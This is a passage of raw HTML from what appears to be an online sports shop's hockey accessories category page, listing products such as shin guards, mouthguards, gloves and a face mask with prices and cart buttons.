	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<div class="woocommerce-archive-wrapper">
					<div class="inside-article">
												<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://salernosdeportes.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://salernosdeportes.com/product-category/deportes/">Deportes</a>&nbsp;&#47;&nbsp;<a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey</a>&nbsp;&#47;&nbsp;Accesorios</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Accesorios</h1>
	
	</header>
<div id="wc-column-container" class="wc-columns-container wc-columns-4 wc-tablet-columns-2 wc-mobile-columns-2"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 10 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
<ul class="products columns-4">
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-20092 status-publish first instock product_cat-accesorios-hockey product_cat-accesorios-y-entrenamiento product_cat-accesorios-goleros product_tag-canillera product_tag-deportes product_tag-futbol-2 product_tag-proteccion product_tag-tobicanillera product_tag-tobillera has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/tobicanillera-de-futbol-canillera-con-tobillera-y-agarre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tobicanillera De Fútbol Canillera Con Tobillera Y Agarre" decoding="async" fetchpriority="high" srcset="https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/08/tonicanillera.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Tobicanillera De Fútbol Canillera Con Tobillera Y Agarre</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>490</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/tobicanillera-de-futbol-canillera-con-tobillera-y-agarre/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20092" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="20092" data-product_sku="8102" aria-label="Elige las opciones para &ldquo;Tobicanillera De Fútbol Canillera Con Tobillera Y Agarre&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20092" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-16930 status-publish instock product_cat-accesorios-running product_cat-accesorios-nino product_cat-accesorios-boxeo-y-combate product_cat-accesorios-hockey product_cat-accesorios-danza product_cat-accesorios-volleyball product_cat-accesorios-dama product_cat-accesorios-padel-y-tenis product_cat-accesorios-yoga-y-fitness product_cat-accesorios product_cat-accesorios-y-entrenamiento product_cat-boxeo-y-combate product_cat-dama product_cat-danza product_cat-deportes product_cat-futbol product_cat-hockey product_cat-hombre product_cat-hombre-indumentaria product_cat-indumentaria-dama product_cat-indumentaria-nino product_cat-ninos product_cat-padel-y-tenis product_cat-running product_cat-uncategorized product_cat-volleyball product_cat-yoga-y-fitness product_tag-deportivo product_tag-entrenamiento product_tag-fitness has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/vincha-deportiva-elastica-head-bands-fitness/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2024/03/VFE02_2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vincha Deportiva Elástica Head Bands Fitness" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2024/03/VFE02_2-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/03/VFE02_2-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/03/VFE02_2-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/03/VFE02_2-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/03/VFE02_2-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/03/VFE02_2-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/03/VFE02_2-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/03/VFE02_2-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/03/VFE02_2.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Vincha Deportiva Elástica Head Bands Fitness</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/vincha-deportiva-elastica-head-bands-fitness/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16930" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16930" data-product_sku="VFE02" aria-label="Elige las opciones para &ldquo;Vincha Deportiva Elástica Head Bands Fitness&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16930" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-14973 status-publish instock product_cat-accesorios-hockey product_cat-boxeo-y-combate product_cat-deportes product_cat-accesorios-goleros product_cat-goleros product_cat-hockey product_cat-protecciones product_cat-rugby product_cat-uncategorized product_tag-boxeo product_tag-deporte product_tag-hockey product_tag-proteccion product_tag-protector has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/protector-deportivo-bucal-boxeo-hockey-rugby/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2023/10/PTB_5-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Protector Bucal Boxeo Hockey Rugby Adaptable" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2023/10/PTB_5-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2023/10/PTB_5-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2023/10/PTB_5-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2023/10/PTB_5-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2023/10/PTB_5-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2023/10/PTB_5-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2023/10/PTB_5-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2023/10/PTB_5-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2023/10/PTB_5.png 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Protector Bucal Boxeo Hockey Rugby Adaptable</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/protector-deportivo-bucal-boxeo-hockey-rugby/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14973" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14973" data-product_sku="PTB" aria-label="Elige las opciones para &ldquo;Protector Bucal Boxeo Hockey Rugby Adaptable&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14973" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-13479 status-publish last instock product_cat-accesorios-hockey product_cat-deportes product_cat-futbol product_cat-indumentaria-goleros product_cat-goleros product_cat-hockey product_cat-indumentaria-futbol product_cat-uncategorized product_tag-adulto product_tag-deportivo product_tag-futbol-2 product_tag-golero product_tag-indumentaria product_tag-pantalon has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/conjunto-golero-deportivo-remera-y-pantalon-con-proteccion-futbol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conjunto Golero Deportivo Remera y pantalón con Protección Fútbol Hockey" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2023/05/CON-52.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Conjunto Golero Deportivo Remera y pantalón con Protección Fútbol Hockey</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.990</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/conjunto-golero-deportivo-remera-y-pantalon-con-proteccion-futbol/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13479" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13479" data-product_sku="CON 52" aria-label="Elige las opciones para &ldquo;Conjunto Golero Deportivo Remera y pantalón con Protección Fútbol Hockey&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13479" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-11836 status-publish first instock product_cat-accesorios-hockey product_cat-boxeo-y-combate product_cat-deportes product_cat-accesorios-goleros product_cat-goleros product_cat-hockey product_cat-medicinal product_cat-protecciones product_cat-rugby product_cat-uncategorized product_tag-bucal product_tag-deporte product_tag-doble product_tag-proteccion product_tag-protector has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/protector-deportivo-bucal-doble-boxeo-hockey-rugby-adulto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/12/YWTBT100-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Protector Deportivo Bucal Doble Boxeo Hockey Rugby Adulto" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/12/YWTBT100-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/12/YWTBT100-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/12/YWTBT100-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/12/YWTBT100-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/12/YWTBT100-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/12/YWTBT100-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/12/YWTBT100-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/12/YWTBT100-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/12/YWTBT100.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Protector Deportivo Bucal Doble Boxeo Hockey Rugby Adulto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200</bdi></span></span>
</a><a href="/product-category/deportes/hockey/accesorios-hockey/?add-to-cart=11836" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11836" data-product_sku="YWTBT100" aria-label="Añadir al carrito: &ldquo;Protector Deportivo Bucal Doble Boxeo Hockey Rugby Adulto&rdquo;" rel="nofollow" data-success_message="«Protector Deportivo Bucal Doble Boxeo Hockey Rugby Adulto» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11836" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-10618 status-publish instock product_cat-accesorios-hockey product_cat-accesorios-2 product_cat-bolsos product_cat-bolsos-y-botineras product_cat-deportes product_cat-hockey product_cat-otros-2 product_cat-uncategorized product_tag-bolso product_tag-deportiva product_tag-funda product_tag-hockey product_tag-palo has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/funda-estuche-para-palo-deportivo-de-hockey-bolso-gran-capacidad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/10/FPJ-02_Azul-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funda Estuche para Palo Deportivo de Hockey Bolso Gran Capacidad" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/10/FPJ-02_Azul-400x400.png 400w, https://salernosdeportes.com/wp-content/uploads/2022/10/FPJ-02_Azul-100x100.png 100w, https://salernosdeportes.com/wp-content/uploads/2022/10/FPJ-02_Azul-300x300.png 300w, https://salernosdeportes.com/wp-content/uploads/2022/10/FPJ-02_Azul-150x150.png 150w, https://salernosdeportes.com/wp-content/uploads/2022/10/FPJ-02_Azul-768x768.png 768w, https://salernosdeportes.com/wp-content/uploads/2022/10/FPJ-02_Azul-640x640.png 640w, https://salernosdeportes.com/wp-content/uploads/2022/10/FPJ-02_Azul-85x85.png 85w, https://salernosdeportes.com/wp-content/uploads/2022/10/FPJ-02_Azul-32x32.png 32w, https://salernosdeportes.com/wp-content/uploads/2022/10/FPJ-02_Azul.png 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Funda Estuche para Palo Deportivo de Hockey Bolso Gran Capacidad</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>790</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/funda-estuche-para-palo-deportivo-de-hockey-bolso-gran-capacidad/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10618" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10618" data-product_sku="FPJ-01" aria-label="Elige las opciones para &ldquo;Funda Estuche para Palo Deportivo de Hockey Bolso Gran Capacidad&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10618" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-9786 status-publish instock product_cat-accesorios-hockey product_cat-accesorios-2 product_cat-deportes product_cat-accesorios-goleros product_cat-goleros product_cat-guantes-accesorios-2 product_cat-hockey product_cat-medicinal product_cat-uncategorized product_tag-deporte product_tag-guante product_tag-hockey product_tag-mano-izquierda product_tag-proteccion has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/guante-deportivo-hockey-proteccion-mano-izquierda-grays-flexible-practicas-partidos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-01-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Guante Deportivo Hockey Protección Mano Izquierda Grays Flexible Prácticas Partidos" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-01-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-01-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-01-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-01-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-01-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-01-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-01-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-01-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-01.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Guante Deportivo Hockey Protección Mano Izquierda Grays Flexible Prácticas Partidos</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.190</bdi></span></span>
</a><a href="/product-category/deportes/hockey/accesorios-hockey/?add-to-cart=9786" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9786" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9786" data-product_sku="GPD-01" aria-label="Añadir al carrito: &ldquo;Guante Deportivo Hockey Protección Mano Izquierda Grays Flexible Prácticas Partidos&rdquo;" rel="nofollow" data-success_message="«Guante Deportivo Hockey Protección Mano Izquierda Grays Flexible Prácticas Partidos» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9786" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-9785 status-publish last instock product_cat-accesorios-hockey product_cat-deportes product_cat-accesorios-goleros product_cat-goleros product_cat-hockey product_cat-medicinal product_cat-uncategorized product_tag-entrenamiento product_tag-hockey product_tag-mascara product_tag-proteccion product_tag-rostro has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/mascara-hockey-acrilica-proteccion-facial-drial-protege-rostro-entrenamientos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máscara Hockey Acrílica Protección Facial Drial Protege Rostro Entrenamientos" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/10/MAPF.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Máscara Hockey Acrílica Protección Facial Drial Protege Rostro Entrenamientos</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.790</bdi></span></span>
</a><a href="/product-category/deportes/hockey/accesorios-hockey/?add-to-cart=9785" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9785" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9785" data-product_sku="MAPF-01" aria-label="Añadir al carrito: &ldquo;Máscara Hockey Acrílica Protección Facial Drial Protege Rostro Entrenamientos&rdquo;" rel="nofollow" data-success_message="«Máscara Hockey Acrílica Protección Facial Drial Protege Rostro Entrenamientos» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9785" class="screen-reader-text">
			</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-8683 status-publish first instock product_cat-accesorios-dama product_cat-accesorios-boxeo-y-combate product_cat-accesorios-hockey product_cat-accesorios-2 product_cat-accesorios product_cat-accesorios-y-entrenamiento product_cat-atletismo product_cat-basketball product_cat-boxeo-y-combate product_cat-dama product_cat-deportes product_cat-futbol product_cat-accesorios-goleros product_cat-goleros product_cat-handball product_cat-hockey product_cat-hombre product_cat-indumentaria-dama product_cat-hombre-indumentaria product_cat-ropa-termica-hombre product_cat-running product_cat-uncategorized product_cat-varios product_cat-volleyball product_cat-yoga-y-fitness product_tag-brazo product_tag-deporte product_tag-fitness product_tag-lycra product_tag-manga product_tag-termica has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/par-de-mangas-termicas-deportivas-lycra-para-brazo-fitness-knex-adulto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/09/VMAS-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Par de Mangas Térmicas Deportivas Lycra para Brazo Fitness Knex Adulto" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2022/09/VMAS-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/09/VMAS-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/09/VMAS-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/09/VMAS-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/09/VMAS-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/09/VMAS-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/09/VMAS-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/09/VMAS-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/09/VMAS.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Par de Mangas Térmicas Deportivas Lycra para Brazo Fitness Knex Adulto</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>290</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/par-de-mangas-termicas-deportivas-lycra-para-brazo-fitness-knex-adulto/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8683" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8683" data-product_sku="VMAS" aria-label="Elige las opciones para &ldquo;Par de Mangas Térmicas Deportivas Lycra para Brazo Fitness Knex Adulto&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8683" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>
<li class="sales-flash-overlay woocommerce-text-align-center woocommerce-image-align-center do-quantity-buttons product type-product post-3110 status-publish instock product_cat-accesorios-hockey product_cat-accesorios-2 product_cat-bochas-hockey product_cat-deportes product_cat-hockey product_cat-pelotas-accesorios-2 product_cat-uncategorized product_tag-drial product_tag-hockey has-post-thumbnail shipping-taxable purchasable product-type-variable">
